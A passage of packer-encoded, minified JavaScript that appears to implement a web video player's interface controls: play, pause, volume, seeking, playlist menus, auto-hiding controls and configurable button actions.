jn=y-(o.2g&&!o.1q.2i?(100+x.s("je")*1):x.s("je"))-(x==1c&&x.s("je")*1==0?x.s("9g"):0);jn<100?jn=100:\'\';L(x.c(),{\'6R-1b\':jn});x.co()?L(x.co(),{\'6R-1b\':jn}):\'\';if(x.g("1B")){1d=o.4F/2-x.g("1b")/2+x.s("9g")-x.s("fe");if(x.s("1o").K("1d")>-1){1d=x.s("9g")-x.s("fe")}if(x.s("1o").K("2H")>-1){1d=o.4F-(v.1F.1o!=\'1d\'?v.1F.h:0)-x.g("1b")+x.s("9g")-x.s("fe")}1d<0?1d=0:\'\'}if(x.g("1k")=="1m"&&o.hm){B KD=o.3c-x.g("Y")-x.s("5c");if(o.hm>KD){L(x.c(),{"1o":"2c","2a":x.s("5c"),"1a":"2q","1d":1d})}F{L(x.c(),{"1o":"2c","1a":o.hm,"2a":"2q","1d":(o.oJ<1d?o.oJ:1d)})}}F{if(x.s("1o").K("2a")>-1){L(x.c(),{"1o":"2c","2a":x.s("5c")-x.s("pz"),"1a":"2q","1d":1d})}F if(x.s("1o").K("1a")>-1){L(x.c(),{"1o":"2c","1a":x.s("4y"),"2a":"2q","1d":1d})}F{if(x.g("1k")=="1c"&&x.s("4d")==1){L(x.c(),{"1o":"2c","1a":o.3c/2-x.g("Y")/2+x.s("4y")/2-x.s("5c")/2,"1d":1d})}F{B l=o.3c/2-x.g("Y")/2+x.s("4y")-x.s("5c");L(x.c(),{"1o":"2c","1a":(l>0?l:0),"1d":1d})}}}x.aM()};H.i3=E(1k){B U=b[1k];B a=U.g("1l");if(a){B d=1y 4T();o.7X=d.5Q();if(a&&a!=""){5q(U);a=="4e"?o.KM=1:\'\';a=="1L"?o.KM=0:\'\'}}};H.AE=E(z,x,y){X(B 1k in b){if(b.2r(1k)){if(b[1k].s(z)==x){b[1k].2p(y?"4J":"2Q")}}}};H.yk=E(x,s){B y=8l(s,x);O y};E 5q(U,1E){o.tm=G;na=U;B a=U.g("1l");if(a=="1L"){o.W.2W();if(o.3f&&v.KQ==1){o.W.6S();v.KQ=0}if(v.1Z.on==1&&v.1Z.2P==1&&v.1Z.Al==1){7Q(\'1L\',1)}}F{if(a=="4e"){o.oS=0;o.W.3p();if(v.1Z.on==1&&v.1Z.2P==1&&v.1Z.Al==1){7Q(\'1L\',0)}}if(a=="2b"){o.W.p9()}}if(a=="B0"){o.W.4h(0,J)}if(a=="2g"){!o.5E?o.W.8v():\'\'}F{if(a=="B2"){o.W.8d()}}if(a=="2Y"){B ld=o.Q.1g();B lt=U.g("2k")*ld;if(v.4X>0){ld-=v.4X;lt=U.g("2k")*ld+v.4X}if(v.KT>0){if(v.KT/ld<=1-U.g("2k")){O}}o.W.4h(lt,G);if(o.42){o.42.iH(lt,ld);o.3e>0?o.3e=1X:\'\'}}if(a=="1P"){B x=U.g("2k");x<0.ZI?x=0:\'\';x>1?x=1:\'\';if(U.s("eg")=="5j"){x=4m(x*o.5K.7o(-1)[0]).uz(1);o.W.d1(x,1)}F{if(o.5O&&v.wI==1){3j.7w("wJ",x);if(U.g("2k")>0||o.1q.ar||v.ql==0){3j.B7("jG")}F{3j.7w("jG",1)}}o.W.4O(x)}}if(a=="41"){if(o.5O&&!o.1q.ar&&v.ql==1){3j.7w("jG",1)}o.W.6t();if(v.1Z.2P==1&&v.1Z.KB==1){7Q(\'41\',0)}}F{if(a=="7q"){if(o.5O){3j.B7("jG")}o.W.6S();if(v.1Z.2P==1&&v.1Z.KB==1){7Q(\'41\',1)}}}if(a.K("1i")==0){U.ZB()?U.mj():U.On()}if(a=="kO"){o.Q.B3()}if(a=="1M+"){o.Q.eq(0.1)}if(a=="1M-"){o.Q.eq(-0.1)}if(a=="1M"){o.Q.eq(0)}if(a=="6o"){4P("Bp");U.2p("B9",1);U.2p("h7",1)}if(a=="2u"){js("2u");yN()}if(a=="1m"){o.hm=1X;if(1m){if(!1m.g("1B")){1m.1B()}F{1m.1u()}}}if(a=="1c"){if(o.gH==a){O}if(I(v.1c)){if(1c.g("1B")){1c.1u()}F{1J(E(){1c.1B()},100)}}}if(a=="8h"){o.S.cS()}if(a=="ec"){o.S.ey()}if(a=="5e"){if(U.s("fX")==1&&U.s("3C")!=""){B x=4o(U.s("3C"));if(o.gH==a+x){O}if(x.K(\'{1i}\')>-1){x=x.1t(\'{1i}\',(I(o.42)?o.42.ba().t:o.Q.1i()))}if(x.K(\'{2z}\')>-1){x=x.1t(\'{2z}\',o.Q.dL())}if(x.K(\'{29}\')>-1){x=x.1t(\'{29}\',v.29.1t(/,/ig," "))}if(x=="6D"){o.Q.ic()}if(x.K(\'6d\')==0){if(U.s("6d")>0){o.W.4h(U.s("6d"))}}if(x.K(\'ZA\')==0){if(o.hl){o.hl.Zk()}}if(x=="Zx"){o.W.4h(U.s("qr")*o.Q.1g()/100);!o.1L?o.W.2W():\'\'}U.s("Km")==1?o.W.3p():\'\';B y=x.2E(",");if(x.K("3R:")==0){B z=x.1z(4).2E(";");X(B i=0;i<z.R;i++){y=z[i].2E(",");if(y.R>1){if(y[0]==\'4D\'){if(v.1Z.2P==1&&v.1Z.Zw==1){7Q(\'4D\',y[1]>0?1:0)}}4P(y[0],y[1],U);y[1]==\'0/1\'||y[1]==\'1/0\'?ym():\'\'}F{if(y[0]=="Ko"){B ss=4P(y[0]);if(ss){if(ss.K("2R")>-1){if(v.Zu==1){B 4C=1O.1K(\'4C\');4C.6H(\'3d\',ss);L(4C,{1o:"Bi",2a:(I(v.oB)?v.oB:20),2H:(I(v.oB)?v.oB:20),Y:0,4V:"Y 0.5s dC-Zt(.75,-0.5,0,1.75)"});4C.C.3X=AO;1O.7f.1I(4C);1J(E(){L(4C,{Y:(I(v.Ks)?v.Ks:4i)})},1);4C.8O=E(){H.5R.3x(H)}}if(v.Zj==1){B a=1K("a");a.7y=ss;a.7s=y[0]+".kr";a.2k()}}}F{1h(y[0]+" 2y")}}F{4P(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2m(x.1z(3))}F{2m(y[0].1z(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1r:")==0){AS(x.1z(6),o.Q.1i())}if(x.K("2u:")==0&&o.2u){o.2u.3R(x.1z(6))}if(x.K("AX:")==0&&o.6T){4P("AX",x.1z(7))}if(x.K("2Z")==0||x.K("/")==0||x.K("?")==0||x.K("1f:")==0){x.K("1f:")==0?x=x.1z(4):\'\';23.5M(x,U.s("Kv"))}if(x.K("7s")==0){o.W.oQ()}if(x=="3R:9O"){o.Q.eQ()}}if(x.K("1m#")>-1){if(1m){B si=x.1z(9).2E(",");if(1m.g("1B")&&1m.g("5M")==si[0]){o.hm=1X;o.oJ=1X;1m.1u()}F{o.hm=U.g("x")-U.g("Y")/2;o.oJ=U.g("y")+U.g("h");X(B i=0;i<si.R;i++){i==0?1m.1B():\'\';1m.5M(si[i])}1c?1c.Kx():\'\'}}}if(x.K("1m:")>-1&&v.1m.Yc==1){if(!o.51){o.51=1y Yb()}if(v.1m.gw==1){if(1E=="4Y"){o.51.1B(x)}F{o.51.hv(x)}}F{if(!1E){o.51.hv(x)}}}if(x=="Ou"){o.W.gh();o.zD=0;U.2p("2Q");B bl=8l("3C","3W");if(bl){bl.2p("2Q")}}if(x=="3W"){U.7j("OK");U.s("qy")?23.9F.7y=4o(U.s("qy")):\'\'}}}};H.29=E(t){B y=J;X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="29"){if(b[x].s("B")==t||t=="29"){if(b[x].s("1u")==1&&b[x].s("yY")==1&&o.1L){y=G}if(v[t]==\'\'||y){b[x].2p("2o",J)}F{b[x].2p("2o",G)}b[x].7j(v[t])}}}}zc()};H.KW=E(){zc()};H.zb=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="5e"){if(b[x].s("1E")=="1G"){b[x].ae()}}}}};E zc(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="5e"){if(b[x].s("1E")=="1G"){b[x].OI(G)}}}}}E yN(){if(I(o.2u)){o.2u.zd()}}H.KC=E(){yN()};H.Re=E(){if(v.29!=\'\'){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="29"){B y=J;if(!b[x].g("1B")){y=G;b[x].2p("2o",G)}b[x].7j(v.29);if(y){b[x].2p("2o",J)}}}}}};H.yF=E(){yG()};E yG(){if(v.ao){if(1U(v.ao)=="3S"){X(B x in v.ao){if(v.ao.2r(x)){iE(x,v.ao[x])}}}}};H.KX=E(y,z){iE(y,z)};E iE(y,z){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="5e"&&b[x].s("1E")=="1G"){if(b[x].s("5d")==y){if(!b[x].g("1B")||b[x].s("3z")==1){b[x].2p("Oq");b[x].2p("2o",G)}b[x].iE(z)}}}}};H.62=E(){3b()};H.Lv=E(){3b(G)};H.yI=E(){jJ(1m)};H.jB=E(){jJ(1c)};H.2W=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1L"){b[x].On()}}}o.7D?o.7D.1u():\'\';if(H.e7()&&v.1c.jQ==1){H.cW()}o.1L=G;4E()};H.3p=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="4e"||b[x].g("1l")=="2b"){b[x].mj()}}}if(1c){if(v.1c.Oa==1&&!1c.6A()){1c.1B()}}o.1L=J;H.aE();4E();if(v.1F.1u==1&&v.1F.i5==1){m7(G)}};H.6t=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="41"){b[x].On()}H.4O(0)}}4E()};H.6S=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="7q"){b[x].mj()}}}if(v.1P<0.1){v.1P=0.5;o.W.4O(v.1P)}F{H.4O(v.1P)}4E()};H.4O=E(1P,y){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1P"){if(b[x].s("eg")!="5j"){b[x].7E(1P,1,(y=="no"?y:G))}}if(b[x].g("1l")=="41"){b[x].Aa(1P)}}}4E()};H.8v=E(){B bl=8l("1l","2g");if(bl){bl.On();bl.2p("1M",bl.s("1M"))}4E();oT?1J(4E,4k):\'\';hy()};H.8d=E(){B bl=8l("1l","2g");if(bl){bl.mj()}3b();2S(o.lR);4E()};H.96=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1L"){b[x].As()}}}};H.w5=E(){4E()};E 4E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")!="ei"){cM(b[x])}}}cM(bg);if(p6!=a2){p6=a2;3b()}if(v.1F.1u==1&&v.1F.eH==1){i6(!o.gk&&!o.5h&&!o.2g&&o.1L&&v.1F.eD!=1&&!o.5E)}};E m6(){B 1B=9A&&v.1F.lN==1;if(!o.1L&&v.1F.1u==1&&v.1F.i5==1){1B=J}if(1B){X(B x in b){if(b.2r(x)){if(b[x].g("1l")!="ei"){cM(b[x],J)}}}L(o.1W,{"4c":"8m"});o.p4=G;cM(bg,J);if(bg.g("1B")){mb()}i6(J)}}E m7(){B 1u=o.1L&&v.1F.lN==1&&!o.3Z;if(o.eN&&v.1F.Y4==1){1u=J}if(!o.1L&&v.1F.1u==1&&v.1F.i5==1){1u=G}if(1m){if(1m.g("1B")&&o.yP){1u=J}}if(o.5E){1u=J}if(1u){X(B x in b){if(b.2r(x)){if(b[x].g("1l")!="ei"){cM(b[x],G)}}}cM(bg,G);if(!bg.g("1B")){9A=G;o.Q.zU();if(o.1L){L(o.1W,{"4c":"1V"});o.p4=J}}i6(G)}}E hy(){if(v.1F.lN==1){if(v.1F.eD==1&&!o.2g&&!o.bv){}F{2S(o.lR);o.lR=5t(m7,((v.1F.al>0?v.1F.al:v.1F.jX)*2j))}}}E cM(U,eL){B 1u=J;B 1B=J;B eK=J;if(v.1F.1u==1){if(!o.gk&&!o.5h&&!o.2g&&o.1L&&v.1F.eD!=1&&!o.5E){1u=G;1B=J;eK=G}F{1u=J;1B=G}if(I(eL)&&!o.5E){1u=eL;1B=!1u}if(v.1F.1u==1&&v.1F.eH==1&&(U.s("1o").K("S")==0||U.s("1l")=="2Y")){1u=J;1B=G}if(v.1F.i5==1&&!o.1L){1u=G;1B=J;eK=J}if(v.1F.Y3==1&&!o.9V&&o.1L){1u=J;1B=G}}F{if(U.s("1u")!=1){1B=G}}if(1B&&!o.p4){L(o.1W,{"4c":"8m"});o.p4=G}B a=U.g("1l");if(a=="5e"&&U.s("1o").K("S")==-1){1u=J;1B=G}if(o.5E){if(a=="2Y"){if(o.Q.1g()==-1){1u=G;1B=J}}}B zQ=J;B hp=lV(U);if(U.s("1u")==1){if(U.s("Y2")==1){if(eK||eL||(o.1L&&!o.5h)){!eK&&!eL?\'\':hp=G}}if(U.s("Y1")==1){if(o.1L&&!o.5h){hp=G}}if(U.s("Li")==1||U.s("LL")==1||U.s("Lj")==1){oT=G}}if(hp){1u=G;1B=J}F{!1u?1B=G:\'\'}if(U.s("1l")=="1P"){if(U.s("1u")==1&&U.s("kN")==1){1u=G;1B=J;if(!eK&&(o.as||o.f1)&&!eL&&U.s("ee")!=1){1u=J;1B=G}F{zQ=G}}}if(o.cK||(!o.1S&&v.1F.1u==1&&v.1F.zy==1)||(!o.9V&&v.1F.1u==1&&v.1F.Ln==1)){if(U.s("1o").K("S")>-1||U.s("1o").K("2H")>-1){1u=G;1B=J}if(v.1F.eD==1&&!o.2g){1u=J;1B=G}}if(1m){if(1m.g("1B")&&v.1m.bc!=1){eK=J;eL=J}}if(1c&&o.3u){if(v.1c.Y0==1){if(o.3u.Ly()){O}}}if(a=="2u"){if(I(o.2u)){if(o.2u.6A()){1u=G;1B=J;U.2p("6M","1V")}}}if(a=="1c"||a=="8h"||a=="ec"||U.s("Lz")==1){if(1c){if(1c.6A()&&U.s("Lz")!=0){1u=G;1B=J;U.2p("6M","1V")}}F{1u=G;1B=J}}if(o.XW==1){1u=G;1B=J}if(zQ){B cc=Bk(U);if(cc){cc.y>0?U.2p("y0",cc.y):\'\';L(U.c(),{"1o":"2c","1d":U.g("y0")})}}if(1u){cE(U,(zT?G:J))}if(1B){Pn(U)}if(U==bg){if(!1u&&1B){mb();4J(8T);9A=J;ju==0?js("ui",1):\'\';ju=1;o.6v&&o.b9?o.6v.1B():\'\'}if(1u&&!1B&&!o.5E){o.Q.zU();do();2Q(8T);9A=G;ju==1?js("ui",0):\'\';ju=0;o.6v&&o.b9?o.6v.1u():\'\'}if(1c){if(v.1c.bc==1&&!1c.6A()){if(1B||o.cK){if(v.1c.LC==1&&o.2g){}F{if(!1c.g("1B")){if(v.1c.LF==1){!o.1L?1c.1B():\'\'}F{1c.1B()}}}}F{if(1u&&1c.g("1B")){1c.1u()}}}}}};E lV(U){B x=J;B a=U.g("1l");if(U.s("1u")==1){if(U.s("yY")==1){o.1L?x=G:\'\'}if(U.s("i5")==1){!o.1L?x=G:\'\'}if(U.s("XN")==1){o.1q.ap?x=G:\'\'}if(U.s("XM")==1){o.1q.2i?x=G:\'\'}if(U.s("LL")==1){if(o.3c>U.s("LN")){U.2p("ee",1);x=G}F{U.2p("ee",0)}}if(U.s("XZ")==1&&!8G){x=G;o.Cc=1}if(U.s("Li")==1){if(o.3c<=U.s("L5")){U.2p("ee",1);x=G}F{U.2p("ee",0)}}if(U.s("YG")==1){o.1S?x=G:\'\'}if(U.s("OB")==1&&U.s("Lb")>0){if(o.Q.1i()>=U.s("Lb")){x=G}}if(U.s("Ot")==1&&U.s("Ld")>0){if(o.Q.1i()<U.s("Ld")){x=G}}if(U.s("YB")==1){if(o.1S||!o.42||o.Q.6w()){x=G}if(o.42){if(o.42.ba().t==0){x=G}}}if(U.s("zy")==1){!o.1S?x=G:\'\'}if(U.s("qp")>0){x=G}if(U.s("Yz")==1){if(I(U.s("Lf"))){3M[U.s("Lf")]?x=G:\'\'}}if(U.s("Yy")==1){if(!I(U.s("ao"))){x=G}}if(U.s("Yx")==1){if(I(U.s("Lh"))){!3M[U.s("Lh")]?x=G:\'\'}}if(U.s("Yg")==1&&o.1q.5L){!o.1S||o.n8?x=G:\'\'}if(U.s("Yt")==1){!o.Q.9w()?x=G:\'\'}if(U.s("Ys")==1){!o.Q.6w()?x=G:\'\'}if(U.s("Yr")==1){!o.5h?x=G:\'\'}if(U.s("Yq")==1){!o.2g?x=G:\'\'}if(U.s("Lj")==1){o.2g?x=G:\'\'}if(U.s("Yo")==1){!o.3f?x=G:\'\'}if(U.s("Yn")==1){o.Q.6w()&&o.Q.dL().K("?Bl")==-1?x=G:\'\'}if(U.s("O3")==1){6B(o.2t)?x=G:\'\'}if(U.s("Ln")==1){!o.9V?x=G:\'\'}if(U.s("Yl")==1){o.9V?x=G:\'\'}if(U.s("Yj")==1){o.mZ?x=G:\'\'}if(U.s("Yi")==1){!o.mZ?x=G:\'\'}if(U.s("Oi")==1){if(U.g("k2")){x=G}}if(U.s("XI")==1){!o.ab?x=G:\'\'}if(U.s("VE")==1){o.ab?x=G:\'\'}if(U.s("UJ")==1){if(v.4S==1&&v.rQ==1){if(o.2F=="3K"&&!I(v.2t)&&v.CB==0){if(!o.1S||o.Q.7B()=="9w"){if(v.2t==\'\'){}F{x=G}}}}}}if(a=="5e"){B lu=U.s("3C");if(lu){if(lu=="3R:6D"||lu=="6D"){if(!o.6D&&!o.iF){x=G}}if(lu=="3R:9O"){if(!o.9O||(!o.1S&&v.4S==0)){x=G}}if(lu=="3R:Pf"){if(!o.mZ){x=G}}if(lu.K("7p")>-1){if(!o.7p){x=G}}if(im([lu],"6d")&&!im([lu],"js:")){B sk=J;if(I(v.6d)){if(!o.hl){1U Pg==\'E\'?o.hl=1y Pg():\'\'}if(o.hl){sk=o.hl.Te(U)}}!sk?x=G:\'\'}}}if(a=="1c"||a=="8h"||a=="ec"){if(1c){if(1c.6A()){x=G}}F{x=G}}if(a=="1m"){if(1m){if(1m.6A()){x=G;o.2F!=\'1Y\'?U.2p("6M","1V"):\'\'}}F{x=G}}if(U.g("1E")=="1G"){if(U.g("R")==0){x=G}}if(U.g("1m#")){if(!U.g("2p#4w")){x=G}}if(U.s("4B")==1){B cb=1O.8K("Tk"+v.id);if((o.Q.1g()==0&&o.Q.1i()==0)||!o.5v||!6B(cb)||!o.SO){x=G}}if(U.s("Bd")==1){!x?U.2p("Bd",1):\'\'}if(a=="1g"){if(o.Q.6w()){x=G}}if(U.g("1k")=="z8"&&o.1q.2i){if(o.cK&&o.1q.dE){x=G}}O x}E cE(U,BE){if(U.g("1B")){if(o.bv||U.s("6M")=="1V"||BE){U.2p("2o",J)}F{Pq(U)}U.2p("1B",J)}};E Pn(U){if(!U.g("1B")){if(U.s("6M")=="1V"||o.bv){U.2p("2o",G);if(o.bv&&U.g("1k")!=\'bg\'){U.2p("1D",1)}if(U.g("1l")=="1P"){if(o.kM){BM(U)}}}F{Pr(U)}if(U.s("1l")=="1P"){o.S.4O(o.3f?0:v.1P)}if(U.s("1l")=="2Y"){o.W.n6()}U.2p("1B",G)}};E Pq(U){BG(U.g("1k"));B 6C="kJ|";B 6p="0|";B 1u=1;B a=U.s("6M");B p=U.s("1o");if(a=="1M"){6C+="1M|";6p+="0|"}if(a=="1o"){if(p.K("2a")>-1&&p.K("S")==-1){6C+="x|";6p+=5F(o.3c+U.g("Y"))+"|"}if(p.K("1a")>-1){6C+="x|";6p+=5F(-U.g("Y"))+"|"}if(p.K("1d")>-1){6C+="y|";6p+="0|"+(-U.g("1b"))+"|"}if(p.K("2H")>-1||p.K("S")>-1||p=="eF"){6C+="y|";if(U.g("1l")=="2Y"||U.g("1l")=="1P"){6p+=5F(o.4F+U.s("h")+(U.s("h")<20?20-U.s("h"):0))+"|"}F{6p+=5F(o.4F+U.g("1b"))+"|"}}if(p=="5G"){6C+="1M|";6p+="0|"}}B m=1y 5X({"mc":U,"me":U.g("1k"),"1E":6C.1z(0,6C.R-1),"to":6p.1z(0,6p.R-1),"1u":1u})};E Pr(U){BG(U.g("1k"));B 6C="";B 6p="";B a=U.s("6M");B p=U.s("1o");if(U.g("1D")!=1){6C="kJ|";6p=(U.g("1k")==\'bg\'?v.1F.a:"1")+"|"}if(a=="1M"){if(U.g("3E")!=U.s("1M")){6C+="1M|";6p+=U.s("1M")+"|"}}if(a=="1o"){if(p=="5G"){if(U.g("3E")!=U.s("1M")){6C+="1M|";6p+=U.s("1M")+"|"}}F{if(p.K("S")>-1){if(U.g("y")!=U.g("y0")){6C+="y|";6p+=U.g("y0")+"|"}}F{6C+="x|y|";6p+=U.g("x0")+"|"+U.g("y0")+"|"}}}if(6C!=""&&6p!=""){B m=1y 5X({mc:U,me:U.g("1k"),1E:6C.1z(0,6C.R-1),to:6p.1z(0,6p.R-1),1B:1})}F{U.2p("2o",G)}};H.l8=E(1k,1E,BE){B 62=J;B 2b=J;B U=b[1k];B 1l=U.g("1l");B 3C=U.s("3C");if(1E=="4Y"){if(o.kM){if(1l=="1P"||1l=="41"||1l=="7q"){o.as=G;o.f1=G;62=G;4E();if(v.gC.Ps==1){B bl=8l("1l","2Y");if(bl){2Q(bl.c())}}}}if(1m&&v.1m.gw==1&&((1l=="1m"||3C.K("Pt")==0)||3C.K("1m:")==0)){3a(o.hg);if(!1m.g("1B")||na!=U){5q(U,1E);o.gH=1l+3C;1J(E(){o.gH=26},4k)}}if(1c&&v.1c.gw==1&&1l=="1c"){3a(o.Bt);if(!1c.g("1B")||na!=U){5q(U,1E);o.gH=1l;1J(E(){o.gH=26},4k)}}}if(1E=="9u"){if(o.kM){if(1l=="1P"||1l=="41"||1l=="7q"){o.as=J;o.f1=G;1J(E(){if(!o.as){o.f1=J;if(!9A){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1P"){cE(b[x]);3b()}if(b[x].g("1l")=="2Y"){if(v.gC.Ps==1){4J(b[x].c())}}}}}}},4k)}}if(1l=="2Y"){o.W.7E(1)}if(v.1m.gw==1&&((1l=="1m"||3C.K("Pt")==0)||3C.K("1m:")==0)){3a(o.hg);o.hg=1J(E(){if(!o.3Z){do(1)}},(v.1m.hI>0?v.1m.hI*2j:2j))}if(1c&&v.1c.gw==1&&1l=="1c"){3a(o.Bt);o.Bt=1J(E(){if(!o.3Z){1c.g("1B")?1c.1u(1):\'\'}},(v.1c.hI>0?v.1c.hI*2j:2j))}}if(62){1J(3b,10)}};H.qz=E(){if(o.5N&&!o.2g&&!o.bv){o.W.5N(J);o.5N=J}if(o.2t){if(v.ng>-1&&6B(o.2t)){L(o.2t,{1D:v.mT})}}if(o.1L&&v.Pc==1&&v.T2!=0){o.W.3p()}if(v.1F.al>0){3a(o.Pv);o.Pv=1J(4E,v.1F.al*2j)}F{4E()}};H.Mv=E(){if(o.2t){if(v.ng>-1&&6B(o.2t)){L(o.2t,{1D:v.ng})}}if(!o.1L&&v.Pc==1){o.W.2W()}4E();i6(J)};H.gc=E(bO,bP){B y;X(B x in b){if(b.2r(x)){y=b[x].g("1l");if(y=="2Y"||y=="1P"){b[x].gc(bO,bP)}}}};H.ux=E(){if(v.1F.1u==1){if(v.1F.eD==1&&!o.2g){O}if((!o.5h||o.1q.2i)&&o.Q.7B()=="aq"){o.5h=G;4E();o.1q.2i?1J(E(){o.5h=J},4k):\'\'}if(v.1F.lN==1){m6();hy()}i6(J)}};H.fS=E(bO,bP){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="2Y"||b[x].g("1l")=="1P"){b[x].fS(bO,bP)}}}};H.fL=E(1i,1g,Pb){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="2Y"){b[x].7E(1i,1g,Pb)}if(b[x].g("1l")=="1i"){eX(b[x],1i,1g)}if(b[x].s("O1")==1){b[x].B3()}if(b[x].s("OC")==1){if(!b[x].g("1B")&&9A){}F if(b[x].g("1B")==lV(b[x])){4E()}}}}};E i6(x){if(v.1F.1u==1){x?do():\'\';if(v.1F.eH==1){if(!o.1L&&v.1F.i5==1){x=G}if(x&&!o.Cr){L(o.1F,{"1d":bg.h()})}if(!x&&o.Cr){L(o.1F,{"1d":0})}o.Cr=x}}}E mb(){9A=J;o.Q.mb();if(o.Bu){o.Bu=J;3b();1J(3b,ep)}}E eX(x,1i,1g){if(v.4X>0){1i-=v.4X;1g-=v.4X}B y=59(1i);if(x.s("NR")=="1"){y=59(1g-1i)}if(x.s("SY")=="1"){if(x.s("SX")=="1"){y=y+(1g>0?\' \'+2T(x.s("SW"))+\' \'+59(1g):\'\')}F{1i==0?y=59(1g):\'\'}}x.7j(y)}H.mY=E(1i,1g){B x=8l("1l","2Y");if(x){x.Qc(1i,1g)}};H.iG=E(y){if(o.Q.1g()>0){B x=8l("1l","2Y");if(x){x.iG(y)}}};H.am=E(){if(!8G){if(v.fK==1){3a(mP);mP=1J(am,4k)}F{am()}}};E am(){if(!8G){js("ks");8G=G;B x=8l("1l","ei");if(x){x.O4();if(v.OY==1&&o.1L){1J(OU,2j)}}o.Cc?4E():\'\'}}E OU(){if(o.1L&&8G){o.W.9C()}}H.OX=E(y){X(B x in b){if(x==y){b[x].2p("2Q")}}};H.aE=E(1i,1g){3a(mP);if(8G){js("9K");B x=8l("1l","ei");if(x){x.m8();if(v.OY==1&&o.1L){o.W.eh()}}8G=J;o.Cc?4E():\'\'}};H.jr=E(){B x=8l("3C","1P aI");if(x){x.2p("4J");x.7j(2T(\'1P\')+\' \'+(o.3f?0:2G.z6(v.1P*100))+\'%\');3a(o.jr);o.jr=1J(OZ,2j)}};E OZ(){B x=8l("3C","1P aI");if(x){x.7j(\'\');x.2p("2Q");3a(o.jr)}}H.4h=E(1i,1g){if(v.4X>0){1i-=v.4X;1g-=v.4X}X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="2Y"){1g>0?b[x].2p("2k",1i/1g):\'\';b[x].Qd()}if(b[x].g("1l")=="1i"){eX(b[x],1i,1g)}if(b[x].g("1l")=="6o"){b[x].2p("B9",0.5);b[x].2p("h7",0)}}}};H.4j=E(1i,1g){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1g"){if(v.4X>0){1g-=v.4X}b[x].7j(59(1g))}if(b[x].g("1l")=="2Y"){b[x].7E(1i,1g);b[x].PH(1g)}if(b[x].g("1l")=="1i"){eX(b[x],1i,1g)}}}};H.8I=E(){1m.g("1B")?1m.1u():1m.1B()};H.bK=E(){if(1m){if(o.51){O o.51.6B()}F{O 1m.g("1B")?G:J}}F{O J}};H.pR=E(x){if(1m){1m.6q(x)}};H.do=E(){do()};H.T5=E(x){if(1m){1m.P0(x)}};H.RC=E(){if(1m){1m.jL()}};H.Rp=E(x){if(1m){O 1m.OQ(x)}};E do(x){if(1m){1m.g("1B")?1m.1u(x):\'\'}o.51?o.51.1u():\'\'};H.cW=E(){if(1c){if(1c.g("1B")){1c.1u(1)}F{1c.1B()}}};H.su=E(){if(1c){1J(E(){1c.1B()},100)}};H.e7=E(){if(1c){O 1c.g("1B")?G:J}F{O J}};H.gS=E(x){O 1c?1c.g(x):\'\'};H.7a=E(x){if(1c){1c.Cf(x)}};H.P1=E(x){if(1c){1c.P3(x)}};H.cS=E(){if(1c){1c.cS()}};H.sA=E(){if(1c){1c.sA()}};H.ka=E(){ka()};E ka(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="8h"){L(b[x].c(),{"1D":(!1c.eR()?0.5:1)})}if(b[x].g("1l")=="ec"){L(b[x].c(),{"1D":(!1c.ik()?0.5:1)})}}}}H.eR=E(){if(1c){O 1c.eR()}F{O J}};H.ik=E(){if(1c){O 1c.ik()}F{O J}};H.sj=E(){if(1c){O 1c.sj()}F{O J}};H.sB=E(){if(1c){1c.sB()}};H.ey=E(){if(1c){1c.ey()}};H.P5=E(x){if(x&&1c){1c.P6(x)}};H.P7=E(x){if(x&&1c){1c.sD(x)}};H.P8=E(x){if(x&&1c){L(1c.co(),{"Tl":"1V","2I-2a":1c.s("8e")});1O.8K(x).1I(1c.co());2Q(1c.c())}};H.SD=E(){};H.PX=E(x){if(1m){1m.8g();1m.g("1B")?1J(E(){1m.1u()},4i):\'\'}};H.mz=E(){if(1m){1m.8g()}if(o.51){o.51.hZ()}};H.sE=E(x){if(1m){1m.ic()}3b();4E()};H.sF=E(x){if(1m){1m.le(x);1m.g("1B")?1m.1u():\'\'}if(o.51){o.51.hZ()}x=="5j"?BB():\'\'};E BB(){if(o.hF){B x=4m(o.hT/o.5K.7o(-1)[0],1).uz(1);X(B i in b){if(b.2r(i)){if(b[i].s("eg")=="5j"&&o.hT){b[i].7E(x,1)}if(b[i].s("3C")=="3R:5j,1.0"){b[i].Aa(x)}}}}}H.BQ=E(x){if(1m){1m.le("8f")}if(o.51){o.51.hZ()}};H.SB=E(){if(1m){1m.kE();1m.g("1B")?1J(E(){1m.1u()},4i):\'\'}if(o.51){o.51.hZ()}if(o.5E&&o.5v){o.4B.aB()}};H.Bo=E(){o.51?o.51.1u():\'\';if(1m){1m.Bo()}};H.lm=E(sH,2o,6K){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1m"){if(b[x].s("hw")==1){b[x].NE()}}if(b[x].g("O7")=="1m#"+sH){b[x].2p("2p#4w",2o);if(b[x].g("1E")=="1G"){if(6K){b[x].7j(Bq(6K))}}F{if(v.1m[\'1m\'+sH+\'1l\']=="4x"){if(6K==2T("bw")){b[x].dA(0)}F{b[x].dA(1)}}3b()}cM(b[x])}}}};H.Q6=E(){if(1m){1m.8g();1m.le("8f");1m.le("7s")}};H.lG=E(){B x=8l("1l","2Y");if(x){x.lG()}};H.62=E(){3b();if(9A){o.Bu=G}};H.A6=E(x){if(!9A||x==1){3b();4E()}F{v.1F.Bv=G}};H.Cv=E(){B 